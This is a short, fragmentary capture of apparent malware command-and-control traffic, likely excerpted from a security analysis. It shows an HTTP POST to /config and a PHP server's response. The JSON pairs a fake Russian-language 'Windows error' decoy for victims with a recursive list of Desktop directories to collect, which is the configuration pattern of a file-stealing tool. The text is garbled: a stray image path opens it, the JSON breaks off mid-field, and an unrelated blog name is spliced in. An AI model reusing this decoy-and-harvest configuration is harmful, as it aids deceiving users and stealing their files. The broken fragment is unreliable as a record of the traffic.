 POST /config HTTP/1.1
Content-Type: multipart/form-data; charset=utf-8; boundary=boundaryaswell
User-Agent: app
Host:
Content-Length: 87
Connection: Keep-Alive
Cache-Control: no-cache
--boundaryaswell
Content-Disposition: form-data; name="id";
1
--boundaryaswell--
HTTP/1.1 200 OK
Server: nginx-reuseport/1.13.4
Date: Tue, 04 Aug 2020 05:56:35 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
Keep-Alive: timeout=30
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=51f75b5572280c6daee63b6bfda273b3; path=/
117
{"fake":{"text":"[0007 0x0007] Повреждены управляющие блоки памяти","header":"Ошибка Windows [0007
","type":"1"},"dirs":[{"name":"qer","path":"Рабочий стол","size":0.5,"recursive":true,"rc":0,"formats":
Ots安全
0